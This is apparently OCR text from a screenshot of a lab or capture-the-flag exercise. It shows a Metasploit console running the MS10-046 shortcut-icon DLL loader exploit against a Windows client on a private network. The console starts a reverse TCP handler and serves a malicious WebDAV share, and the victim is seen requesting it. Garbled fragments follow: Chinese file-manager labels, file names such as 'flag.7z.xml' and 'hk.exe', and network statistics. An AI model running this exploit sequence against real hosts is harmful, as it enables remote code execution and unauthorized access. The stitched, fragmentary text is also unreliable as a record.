 msf5 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set lhost 192.168.19.128
lhost => 192.168.19.128
msf5 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set srvhost 192.168.19.128
srvhost => 192.168.19.128
msf5 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > exploit
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.19.128:4444
msf5 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > [*] Send vulnerable clients to \\192.168.19.128\QAjucAm\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>.lnk
[*] Using URL: http://192.168.19.128:80/
[*] Server started.
[*] 192.168.19.159   ms10_046_shortcut_icon_dllloader - Responding to WebDAV OPTIONS request
[*] 192.168.19.159   ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /QAjucAm
[*] 192.168.19.159   ms10_046_shortcut_icon_dllloader - Sending 301 for /QAjucAm ...
[*] 192.168.19.159   ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /QAjucAm/
[*] 192.168.19.159   ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /QAjucAm/ ...
[*] 192.168.19.159   ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /QAjucAm
[*] 192.168.19.159   ms10_046_shortcut_icon_dllloader - Sending 301 for /QAjucAm ...
视频
图片
文档
下载
音乐
回收站
Kali Live
其他位置
音乐
flag.7z.xml
hk.exe
RX errors 0  dropped 0  overr
TX packets 35841  bytes 79346
TX errors 0  dropped 0 overr
root@localhost:~#